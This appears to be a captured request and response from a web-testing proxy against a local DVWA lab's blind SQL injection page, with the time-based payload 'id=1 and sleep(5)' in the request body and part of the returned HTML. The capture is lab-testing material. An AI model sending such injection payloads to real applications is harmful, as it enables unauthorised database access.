 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=f1c1b61cacc3449c4e792856ed7b3261; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+and+sleep(5)&Submit=Submit
Response
Pretty Raw Hex Render \n
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
87 <input type="submit" name="Submit" value="Submit">
88 </p>
89
90 </form>
91 <pre>
User ID is MISSING from the database.
</pre>
92 </div>